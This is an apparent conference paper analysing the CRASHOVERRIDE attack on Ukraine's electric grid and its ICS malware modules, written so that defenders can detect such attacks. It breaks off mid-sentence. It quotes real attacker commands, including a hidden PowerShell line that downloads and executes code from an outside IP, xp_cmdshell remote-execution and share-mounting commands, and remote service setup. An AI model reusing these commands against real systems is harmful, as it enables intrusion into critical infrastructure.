

# **ANATOMY OF AN ATTACK: DETECTING AND DEFEATING CRASHOVERRIDE**

*Joe Slowik* Dragos, USA

jslowik@dragos.com

### **ABSTRACT**

CRASHOVERRIDE is the first publicly known malware designed to impact electric grid operations. While some attention has already been paid to CRASHOVERRIDE's ICS-specific effects, the broader scope of the attack – and the prerequisites for its execution – have been woefully under-examined.

Reviewing previously unavailable data covering logs, forensics, and various incident information, this paper will outline the CRASHOVERRIDE attack in its entirety, from breach of the ICS network through delivery and execution of ICS-specific payloads. This examination will show that, aside from the requirement to develop and deploy ICS-targeting software for its final effects, CRASHOVERRIDE largely relied upon fairly standard intrusion techniques in order to achieve its results. By understanding this methodology and how these techniques can be monitored and detected, ICS asset owners and defenders can begin to identify detection and visibility gaps in order to catch such techniques in the future.

While CRASHOVERRIDE effectively represents a new application of malware to produce a physical impact, the underlying techniques for intrusion and deployment would immediately be recognizable even to a junior penetration tester. In demystifying this attack, defenders and testers can gain greater appreciation both for the existing vulnerabilities within electric grid operations and for the steps required to build effective defences.

# **BACKGROUND**

At the time of its discovery, CRASHOVERRIDE was the second publicly known ICS-targeting malware, and the first to target the electric grid (see Figure 1). While previous operations had taken

| <b>ICS-Targeting</b>                                                    | <b>ICS Disruptive</b>                                                                                                    | <b>Grid Targeting</b> |
|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| Malware                                                                 | Events                                                                                                    | Malware               |
| · STUXNET<br>• HAVEX<br>· BLACKENERGY2/3<br>• CRASHOVERRIDE<br>• TRISIS | $\cdot$ 2005-2010 (?):<br><b>STUXNET</b><br>$\cdot$ 2014: German<br>Steel Mill Attack<br>· 2015: Ukraine<br><b>BLACKENERGY</b><br>2/3<br>· 2016: Ukraine<br><b>CRASHOVERIDE</b><br>$\cdot$ 2017: Saudi<br>Arabia TRISIS | • CRASHOVERRIDE       |

*Figure 1: ICS malware events. Figure 2: ICS cyber kill chain.*

place against electric grid operations (most notably the 2015 Ukraine outage attributed to SANDWORM) none had used malware to deliver, semi-autonomously, the actual ICS impact.

Initial public reporting of the attack focused on CRASHOVERRIDE's impact on energy grid operations, which included a relatively brief blackout in a specific Kiev substation in late December 2016. While concerning, CRASHOVERRIDE's ultimate, direct effects were rather unimpressive considering the underlying possibilities of the malware in question. Much more concerning than the immediate impact was the implicit message behind the attack: that adversaries were now able and willing to invest time and resources in developing software specifically designed to manipulate electric grid operations.

CRASHOVERRIDE itself is a modular malware framework designed to deploy several ICS protocol-specific attack payloads in order to disrupt electricity distribution. Given this function, CRASHOVERRIDE must be deployed on an endpoint within the target network that is capable of directly manipulating or communicating with ICS controlling equipment. Furthermore, CRASHOVERRIDE will only function if supplied with the appropriate protocol-specific communication module for the equipment in the victim environment.

CRASHOVERRIDE's implementation and execution is certainly interesting, but the attack itself represents the final action in a complex, multi-staged sequence. Devoting inordinate attention to CRASHOVERRIDE's final attack sequence ignores the multiple stages prior to effect delivery during which this assault could have been detected, stopped, or mitigated.

While an understanding of CRASHOVERRIDE's fundamentals is important, and will be addressed in this paper, CRASHOVERRIDE is best understood as an event with multiple, inter-dependent stages. As shown in Figure 2, the actual implementation of the malware represents the final stage in a complex operation.





Understanding how these individual, dependent actions work with each other enables us to form a better understanding of CRASHOVERRIDE as an attack, starting with the initial intrusion into the IT network, all the way through to the execution of an ICS disruptive payload. By taking this approach, ICS owners and operators can identify multiple potential points at which a CRASHOVERRIDE-like attack can be detected, mitigated and defeated before it reaches the final stages of the ICS cyber kill chain.

# **ADVERSARY**

Following analysis of CRASHOVERRIDE in mid-2017, researchers at *Dragos* identified strong links between the entity executing the CRASHOVERRIDE attack and the SANDWORM APT actor that was responsible for the 2015 Ukraine outage [1]. Subsequent investigation and analysis of confidential information indicated that the group responsible for CRASHOVERRIDE, ELECTRUM, may previously have served as the ICS capability development team for SANDWORM, and possibly executed greater operational autonomy with respect to 2016 events in Kiev. Henceforth, when referring to the adversary executing the CRASHOVERRIDE attack, this paper will default to ELECTRUM.



*Figure 3: ELECTRUM overview.*

Based on its association with SANDWORM, ELECTRUM aligns with Russian strategic interests and is believed to be a capable, well-resourced adversary. While many aspects of ELECTRUM's activity remain uncertain, available information indicates that the group possesses specialized development capabilities for ICS-specific software and remains operationally active.

## **INITIAL INTRUSION**

Initial infection vectors are often very difficult to identify post-incident when viewing information gleaned through

external research. Based on available evidence and subsequent information in this paper, we can identify the initial intrusion to the target environment as possibly having emerged from a phishing campaign as early as January 2016. This earliest possible date places events in Ukraine almost a year prior to the CRASHOVERRIDE impact, and mere weeks following the 2015 Ukrainian power event. Based on analysis of additional recovered artifacts, we can say that initial access and entrenchment in the IT network was achieved no later than October 2016.

## **PIVOTING TO ICS**

Specific information on how ELECTRUM navigated from IT to ICS – a critical inflection point for ICS intrusion events – remains elusive. Based on information presented in the next section, ELECTRUM most likely leveraged credential capture on compromised IT machines to build up a corpus of logons and additional authentication information. From this step, and similar in some respects to the 2015 Ukrainian power outage, ELECTRUM would re-use legitimate credentials to remotely log onto machines within the ICS environment, or leverage existing VPN connections.

From recovered log and system data, we know that the adversary initially accessed a device in early December that was either dual-homed on the IT and ICS networks or featured connectivity to the IT network. This compromise pre-dated any other interactions with hosts in the ICS environment. Given this timeline information and initial activity focusing on user account manipulation in early December, ELECTRUM appears to have used this device as its 'beach head' within the ICS network.

Starting on 1 December 2016 at 01:28 (unspecified time zone in recovered log data), rapid user account modifications take place on this initial ICS access server focused on two newly created accounts, 'admin' and 'система' (System). The accounts are created, assigned to a domain matching local operations, and privileges delegated before event logging on the impacted system is disabled at 01:29. The speed of the above operations implies at minimum adversary scripting to make multiple changes within a short span of time.

## **MOVEMENT WITHIN ICS**

ELECTRUM activity then appeared to slow within the network, until a significant and rapid resumption of operations on 12 December 2016. At this point, a new host appears in the records. Based on captured artifacts and logs, this new host was a *Microsoft Windows Server 2003* device running *Microsoft SQL Server*. Subsequent investigation indicated that two other similar devices, featuring the same naming schema (e.g. 'Device-1', 'Device-2', etc.), were also accessed by the attacker. Within an ICS environment a database server can act as a type of data historian for process and control system information [2]. In this role, the devices would be expected to have extensive connections to other hosts within the network – including devices that are either directly involved in critical process operations, or that are directly connected to such hosts.

The first signs of interaction occurred at approximately 13:00 on 12 December 2016, with several actions that appeared to be



initial reconnaissance. For example, ELECTRUM began querying directory info, performing directory listings, and testing network connectivity. These actions continued for approximately two hours and included network connectivity checks to other named resources in the victim environment. This suggests the attacker had already performed sufficient reconnaissance of the ICS environment to have identified hosts of interest. Unfortunately, corresponding log data was not available to provide definitive evidence to back up this assumption.

ELECTRUM then executed a script to test authentication capability to a series of named hosts within the control system network. While the original script was not recovered, in log data a series of rapid RPC authentication attempts to multiple hosts were observed for user 'Administrator' with the same password across over 100 endpoints, specified by host name. The combination of credential specificity and host-name identification strongly indicates significant reconnaissance activity having taken place between initial access to the ICS environment in early December and the observed activity in mid-December.

In both this activity and other survey, reconnaissance and execution items, nearly all commands across all three server hosts were executed in the following manner:

EXEC xp\_cmdshell <command>

The above format adds concrete evidence to the theory that the server hosts were MS-SQL servers, as 'xp\_cmdshell' is an MS-SQL command that allows for the execution of arbitrary commands [3]. From this, ELECTRUM appears to leverage MS-SQL access to the central 'pivot' machines in order to gain code execution throughout the ICS environment. By identifying both a means to occupy a strategic, central node for the victim network and an effective, but not easy-to-identify method for command execution, ELECTRUM placed itself in an excellent position to broaden the scope of the compromise.

In addition to the above, ELECTRUM also attempted to create a link between servers [4]. While the exact destination server was not recovered in data, the following command was observed:

```
"BEGIN EXEC master.dbo.sp_addlinkedserver @server = 
N'" & strLink & "', @srvproduct=N'SQL Server'; EXEC 
master.dbo.sp_addlinkedsrvlogin @rmtsrvname=N'" & 
strLink & "',@useself=N'False',@rmtuser=N'admin',@
rmtpassword='<PASSWORD>'; END;"
```
ELECTRUM used a variety of native system commands, known utilities, and custom scripts from the core server hosts. With the exception of a UPX-packed copy of Mimikatz<sup>1</sup>, no actual malware aside from the final CRASHOVERRIDE payload was observed in available data. Examples of commands executed include the following:

EXEC xp\_cmdshell 'net use L: \\<TargetIP>\\$C <Password> /USER:<Domain>\<User>'; EXEC xp cmdshell 'move C:\Delta\m32.txt C:\Delta\m32. exe'; EXEC xp\_cmdshell 'netstat -an';

<sup>1</sup> Hashes for all recovered samples and malware can be found in Appendix A.

The 'move' command is interesting, as it reflects behaviour seen in multiple instances where ELECTRUM transferred files into the ICS network as '.txt' extensions. After moving the relevant files to victims in the ICS environment, the files were renamed as '.exe' items using the move command prior to further operations. While simple and not especially elegant, such a technique can be used to defeat very simple detection methodologies based on extension tracking.

In addition, scripts and the *SysInternals PSExec* program were used for additional functions. Of note, ELECTRUM renamed the *PSExec* executable 'ps.exe' and used an older version than the latest available at the time of the attack. While *PSExec 2.2*, published in July 2016, would have been the most recent version, ELECTRUM instead utilized version 2.11, published in April 2014 [5].

From a script perspective, multiple VBS and BAT scripts were used in the event to facilitate file movement, system survey, and as a wrapper for PowerShell execution. For example, one lengthy script, 'remote.vbs', provides the ability to remotely query another system when given an IP, user name, and password. The script itself (provided in Appendix B) is essentially a collection of benign WMI and similar queries used to perform system survey information and command execution. Looking at the source code, there are overlaps with multiple publicly available examples for running WMI queries but no exact matches. Examples of script use for remote process execution include the following:

EXEC xp\_cmdshell 'cscript C:\Delta\remote.vbs /s:<TargetIP> /u:<UserName> /p:<Password> /t:-r arp -a'

EXEC xp\_cmdshell 'cscript C:\Delta\remote.vbs /s:<TargetIP> /u:<UserName> /p:<Password> /t:-r dir C:\intel\';

#### A different example is a simple BAT script used to execute PowerShell:

powershell.exe -nop -w hidden -c \$l=newobject net.webclient;\$l.proxy=[Net. WebRequest]::GetSystemWebProxy();\$l. Proxy.Credentials=[Net. CredentialCache]::DefaultCredentials;IEX \$l.downloadstring('http://188.42.253.43:8801/ msupdate');

Aside from being proxy-aware, the above is a simple, unobfuscated PowerShell script used to retrieve a file. Unfortunately, at the time of discovery the resource specified was no longer available, so its exact function and purpose are unknown.

Fuelling much, if not most of this activity was the ability to capture and reuse legitimate network credentials within the victim environment. As stated previously, the adversary used Mimikatz for this purpose. Most interestingly for the assumed level of attack sophistication and the wide variety of options available for obfuscating Mimikatz or running it within memory, ELECTRUM simply compiled the publicly available Mimikatz source code and packed it with UPX. While the tool itself remains effective, from a detection and mitigation standpoint this choice is very curious.

Tying all of the above together, ELECTRUM leveraged a combination of scripts, remote process execution and credential



harvesting to penetrate the environment and 'seed' it with a final, malicious payload: CRASHOVERRIDE.

# **CRASHOVERRIDE**

After extensive environmental survey activity and verifying access in the 12 to 15 December 2016 time period, ELECTRUM proceeded to push the CRASHOVERRIDE framework to target hosts around 16 December 2016. After verifying connectivity and other operations, on 17 December ELECTRUM began pushing out malicious software to hosts connected to the server machines using a BAT file which called two, unrecovered VBS scripts. Although the exact content of the VBS items is unknown, review of the BAT indicates that they copy files to remote hosts and then verify via a directory listing. Of note, the BAT contains hard-coded addresses and separate files exist for each of the CRASHOVERRIDE payload modules *except* the 'launcher' module.

Example lines from '101\_copy.bat' and '104\_copy.bat' include the following:

```
cscript C:\Backinfo\ufn.vbs <TargetIP> 
"C:\Backinfo\ImapiService.exe" "C:\Delta\svchost.exe"
```
cscript C:\Backinfo\ufn.vbs <TargetIP> "C:\Backinfo\101.dll" "C:\Delta\101.dll"

cscript C:\Backinfo\ufn.vbs <TargetIP> "C:\Backinfo\139.ini" "C:\Delta\101.ini"

cscript C:\Backinfo\ufn.vbs <TargetIP> "C:\Backinfo\haslo.dat" "C:\Delta\haslo.dat"

cscript C:\Backinfo\sqlc.vbs "<TargetIP>" "-c" "dir C:\Delta\"

cscript C:\Backinfo\ufn.vbs <TargetIP> "C:\Backinfo\ImapiService.exe" "C:\Delta\svchost.exe"

```
cscript C:\Backinfo\ufn.vbs <TargetIP> 
"C:\Backinfo\104.dll" "C:\Delta\104.dll"
```
cscript C:\Backinfo\ufn.vbs <TargetIP> "C:\Backinfo\140.ini" "C:\Delta\104.ini"

```
cscript C:\Backinfo\ufn.vbs <TargetIP> 
"C:\Backinfo\haslo.dat" "C:\Delta\haslo.dat"
```
cscript C:\Backinfo\sqlc.vbs "<TargetIP>" "-c" "dir C:\Delta\"

At a high level, CRASHOVERRIDE itself consists of at least three pieces (and in most cases, four): a launcher executable; an ICS protocol-specific payload module in DLL form; a wiper payload module, also in DLL form; and a configuration file for most of the effects payloads.

Of note, the above scripts do *not* include copying of the CRASHOVERRIDE launcher module. Artifacts relating to this event were not available, but given past observed activity, a likely option for moving this module to target devices would be the NET USE command or similar activity. The most likely reason for separating these actions is target specificity: while the CRASHOVERRIDE launcher module is common across all attack types, specific payload modules are required for different target devices. By copying the 'core' component first, along with other operations, ELECTRUM could conduct appropriate surveillance to determine what ICS targets link to victim hosts, and thus select the appropriate ICS effects payload module for deployment.

Once copied over, CRASHOVERRIDE is created and started as a system service in all observed cases except in the standalone OPC module. ELECTRUM uses the 'remote.vbs' script, described above, to call 'sc config' and related commands to start services on remote systems. For example:

EXEC xp\_cmdshell 'cscript C:\Delta\remote.vbs /s:<TargetIP> /u:<Host/Domain>\<User> /p:<Password> /t:-c sc config imapiservice binPath= "C:\Intel\imapi. exe C:\Intel\ imapi.dll i.ini" start= auto';

Separate commands are issued to start the service, which will also start on system boot. The 'binPath' setting indicates the calling convention for CRASHOVERRIDE:

CoreExecutable WorkingDirectory PayloadModule ConfigurationFile

While the service is started manually and set to auto-start on boot when configured, actual execution waits due to a timing function within the binary that is set to a hard-coded value. The specific coding routine is shown in Figure 4 and works to set a 'trigger event' for actual payload execution and to coordinate execution across multiple installations or victim hosts.

One item of immediate interest in analysing the available data is that ELECTRUM's actions in copying the CRASHOVERRIDE payloads to hosts and executing them as services did *not* rely on a reported custom backdoor that was identified in the attack [6]. While this backdoor software was recovered from compromised hosts and existed within the environment, all identified data from recovered log and forensics information indicates that native system commands combined with credential re-use were used to deploy and execute ICS impact packages – with no indications of custom malware having been used (or needed) to produce this effect. While it is possible that evidence outside of what was available for this analysis does exist for use of the custom backdoor, a review of operations indicates that such malware was completely unnecessary to achieve the desired effect.

Before proceeding with further information about the attack, a review of the specific CRASHOVERRIDE components is required.

## **CRASHOVERRIDE modules**

CRASHOVERRIDE is a modular framework consisting of multiple, dependent parts. As shown in Figure 5, the 'launcher' module serves as the base for subsequent operations and provides the framework for subsequent effects modules to execute. Each effects module is specially purposed for either a specific ICS communication protocol or the general 'wiping' module. The process for an ICS attack entails the launcher module calling the exported 'Crash' function from a payload DLL that was specified when launched, using a configuration file to determine targets (depending on payload), and then automatically calling the wiper component – also a DLL exporting 'Crash' – after a cool-down period.

### *Launcher module*

All recovered launcher modules feature relatively simplistic functionality. At a high level, they are designed as service executables that call the 'Crash' export for the provided DLL based on the calling parameters documented previously. Of



| . נכגנ. טט <del>יו</del> טוטרס <u>ספ דו</u> | せどうし       | eur, eur                                                                                                    |
|---------------------------------------------|------------|----------------------------------------------------------------------------------------------------|
| text:004010FA OF 84 C8 00 00 00.            | iz         | loc 4011C8                                                                                                    |
| ltext:00401100 83 7C 24 3C 04               | <b>CMD</b> | [esp+50h+pNumArqs], 4                                                                                                    |
| ltext:00401105 OF 85 BD 00 00 00            | jnz        | loc 4011C8                                                                                                    |
| ltext:0040110B FF 77 04                     | push       | dword ptr [edi+4] ; lpPathName                                                                                                    |
| ltext:0040110E FF 15 44 C0 40 00            | call       | ds:SetCurrentDirectoryW                                                                                                    |
| .text:00401114 FF 77 08                     | push       | dword ptr [edi+8] ; lpLibFileName                                                                                                    |
| text:00401117 FF 15 68 C0 40 00.            | call       | ds:LoadLibraryW                                                                                                    |
| ltext:0040111D 89 44 24 14                  | mov        | [esp+50h+hLibModule], eax                                                                                                    |
| ltext:00401121 85 C0                        | test       | eax, eax                                                                                                    |
| text:00401123 OF 84 98 00 00 00.            | iz         | loc 4011C1                                                                                                    |
| text:00401129 68 FC 09 41 00                | push       | offset ProcName ; "Crash"                                                                                                    |
| text:0040112E 50.                           | push       | : hModule<br>eax                                                                                                    |
| text:0040112F FF 15 48 CO 40 00.            | call       | ds:GetProcAddress                                                                                                    |
| text:00401135 89 44 24 10.                  | <b>MOV</b> | [esp+50h+var 40], eax                                                                                                    |
| ltext:00401139 85 C0                        | test       | eax, eax                                                                                                    |
| ltext:0040113B 74 7A                        | iz         | short loc 4011B7                                                                                                    |
| ltext:0040113D 6A 00                        | push       | G<br>: 1pTimerName                                                                                                    |
| ltext:0040113F óA 01                        | push       | $1 -$<br>: bManualReset                                                                                                    |
| ltext:00401141 óA 00                        | push       | ; 1pTimerAttributes<br>$\mathbf{s}$                                                                                                    |
| ltext:00401143 FF 15 40 C0 40 00            | ca11       | ds:CreateWaitableTimerA                                                                                                    |
| ltext:00401149 8B F0                        | mov        | esi, eax                                                                                                    |
| ltext:0040114B 85 F6                        | test       | esi, esi                                                                                                    |
| ltext:0040114D 74 68                        | iz         | short loc 4011B7                                                                                                    |
| ltext:0040114F 6A 01                        | push       | $1 - 1 - 1$<br>; fResume                                                                                                    |
| ltext:00401151 6A 00                        | push       | ; 1pArqToCompletionRoutine<br>G                                                                                                    |
| ltext:00401153 óA 00                        | push       | ; pfnCompletionRoutine<br>Ø                                                                                                    |
| text:00401155 6A 00.                        | push       | : 1Period<br>Ø                                                                                                    |
| text:00401157 8D 44 24 50.                  | lea        | eax, [esp+60h+DueTime]                                                                                                    |
| text:0040115B 50.                           | push       | ; 1pDueTime<br>eax and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the st |
| text:0040115C 56.                           | push       | esi<br>: hTimer                                                                                                    |
| text:0040115D FF 15 6C C0 40 00.            | call       | ds:SetWaitableTimer                                                                                                    |
| text:00401163 85 C0.                        | test       | eax, eax                                                                                                    |
| text:00401165 74 50.                        | iz         | short loc 4011B7                                                                                                    |
| .text:00401167 6A FF                        | push       | <b>OFFFFFFFFFh</b><br>: dwMilliseconds                                                                                                    |
| text:00401169 56.                           | push       | esi<br>; hHandle                                                                                                    |
| ltext:0040116A FF 15 18 CO 40 00            | call       | ds:WaitForSingleObject                                                                                                    |
| ltext:00401170 óA 00                        | push       | ; 1pThreadId<br>ß                                                                                                    |

*Figure 4: CRASHOVERRIDE launcher timing function.*



*Figure 5: CRASHOVERRIDE program flow.*



interest, the launcher samples we analysed contained several hard-coded parameters, including a service name for the created service (examples include 'defragsvc' and 'imapiservice') and execution times for the payload after service start. Examples of execution times identified include:

December 17, 2016 22:27 UTC December 20, 2016 06:30 UTC

After reaching the hard-coded time value, the service hands off execution to the relevant payload or effects DLL to begin producing the intended ICS impact. Two hours after initial attack execution, the launcher module moves execution to the destructive or 'wiper' module.

### *Brief review of grid operations protocols*

Electric distribution operations leverage supervisory control and data acquisition (SCADA) systems to manage grid operations across geographically distributed areas. Facilitating this activity are specific protocols designed to communicate with equipment from centralized operations centres. Protocols are often vendor- or region-specific. For example, IEC-101 and IEC-104, both of which are used in CRASHOVERRIDE, are generally used only in Europe and parts of the Middle East and Asia. North American operations typically rely on Distributed

Network Protocol 3 (DNP3) for the same functionality. While all provide the same base-level capabilities, their implementations are somewhat different, meaning that ICS communications must be designed for the specific grid operations implementation at play. Figure 6 provides an overview of how various protocols 'flow' through a simplistic grid operations network design, highlighting the four protocols used in CRASHOVERRIDE: IEC-101, IEC-104, IEC-61850, and OPC DA. Additional information on grid operations and functionality can be found in the *Dragos* CRASHOVERRIDE whitepaper [7].

## *IEC-101*

IEC-101 is a grid operations protocol mostly found in Europe as well as parts of Asia and the Middle East. Unlike the other protocols leveraged in CRASHOVERRIDE, IEC-101 uses serial communications (instead of TCP/IP) to control and communicate with equipment. The IEC-101 DLL (in all recovered cases creatively named '101.dll') requires a configuration file that specifies Information Object Address (IOA) values. Ultimately, the module is designed simply to change the state of IOAs in order to switch physical breaker status from closed to open, or vice versa.

**FIREWALL** 



*Figure 6: CRASHOVERRIDE protocols in context.*



# *IEC-104*

IEC-104 is, in many respects, the same as IEC-101, except for the fact that communications take place over TCP/IP. As a result, the configuration file for IEC-104 payloads requires a target IP address, with the attack package focused on the same open/closed effect as seen in IEC-101. As shown in Figure 7, IEC-104 module execution flow is quite straightforward: the launcher calls the exported 'Crash' function from the IEC-104 DLL; a client thread is created; depending on configuration, a new communication process is started or an existing IEC-104 communications process is replaced; a socket is formed to controlled devices to begin sending traffic; traffic is recorded to a log file. Once this routine is complete, execution is handed back to the launcher to await the countdown triggering the destructive module.

# *IEC-61850*

IEC-61850 is a standard for substation communications with a global footprint, and with development efforts contributed by *ABB* [8, 9]. As such, this protocol features a much broader adoption than IEC-101 and IEC-104 and is more concerning for operators globally given this larger usage footprint.

Within recovered data, two versions of the IEC-61850 attack module were recovered: an EXE specifying a configuration file, and a DLL using the same 'Crash' export functionality as other recovered samples. An examination of the 'WinMain' routine for the EXE (Figure 9) and the 'Crash' export for the DLL (Figure 10) show initialization to be essentially the same as in

previous modules, with the exception of the EXE's specification of a configuration file, 'i.ini', located in the same directory. As a result, the EXE can be run as a stand-alone executable with no parameters aside from the presence of a configuration file (all options are hard coded), while the DLL requires the launcher with parameters specified.

While a configuration file is specified (simply containing a list of IP addresses, one per line) both versions of the attack module also have functionality to dynamically perform network discovery. This is performed by first enumerating all network adapters on the victim machine, then enumerating all IPs connected to the network interfaces. Based on the network address and broadcast address for connected IPs, the module then attempts to connect to every IP in the subnet via broadcast address. Each successful connection is stored in an internal array matching the format of 'i.ini'. While effective, this routine represents a very blunt (and exceptionally noisy) mechanism for indiscriminately identifying other hosts within the network.

Actual communications with devices take place via TCP 102, the default listening port for this targeted version of IEC-61850 compliant communication. In this context, it is important to note that actual communications leverage Manufacturing Message Specification (MMS), while IEC-61850 provides the standard for addressing these messages within IEC-61850-1 [10]. Based on this, the modules gather and enumerate control points from devices corresponding to switches and breakers within the configuration file, with the ultimate goal of toggling designated control points following enumeration to either OPEN (0) or

